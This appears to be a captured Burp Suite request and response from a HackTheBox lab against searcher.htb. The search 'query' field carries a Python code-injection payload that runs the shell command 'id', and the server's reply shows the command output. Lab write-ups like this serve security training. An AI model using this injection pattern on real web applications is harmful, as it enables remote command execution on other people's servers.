 Send Cancel < ▼ > ▼ Target:
Request
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: http://searcher.htb
10 Connection: close
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13
14 engine=Accuweather&query='),__import__('os').system('id')#
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 22 Jun 2023 02:17:02 GMT
3 Server: Werkzeug/2.1.2 Python/3.10.6
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Content-Length: 106
7 Connection: close
8
9 uid=1000(svc) gid=1000(svc) groups=1000(svc)
10 ('https://www.accuweather.com/en/search-locations?query=', 0)